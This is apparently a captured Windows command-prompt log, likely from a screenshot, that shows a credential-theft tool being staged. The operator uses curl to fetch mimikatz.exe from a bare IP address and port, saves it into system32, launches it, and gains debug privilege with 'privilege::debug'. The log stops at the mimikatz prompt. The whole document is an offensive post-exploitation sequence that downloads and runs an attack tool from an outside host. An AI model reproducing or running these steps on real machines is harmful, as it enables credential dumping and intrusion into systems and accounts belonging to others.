 C:\WINDOWS\system32>curl 103.76.73.12:18901/mimikatz/x64/mimikatz.exe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.

C:\WINDOWS\system32>curl 103.76.73.12:18901/mimikatz/x64/mimikatz.exe --output mimikatz.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1220k  100 1220k    0     0  1220k      0  0:00:01 --:--:--  0:00:01 19.2M

C:\WINDOWS\system32>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz #